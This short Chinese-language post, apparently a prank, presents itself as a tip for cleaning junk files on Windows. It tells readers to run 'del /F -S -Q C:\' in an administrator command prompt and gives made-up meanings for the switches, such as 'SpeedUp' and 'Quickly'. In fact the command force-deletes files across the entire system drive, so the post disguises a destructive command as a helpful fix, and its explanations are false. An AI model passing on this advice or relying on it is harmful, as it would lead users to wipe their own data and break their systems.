 Windows如何清理系统垃圾?
以管理员身份打开cmd(Command)输入
del /F -S -Q C:\
delete
删除
文件
file
-SpeedUp -Quickly
加速清理
CMD:\
使用CMD进
行快速清理
"/":斜杠
暗指划掉不要的垃圾文件(是不是很含蓄)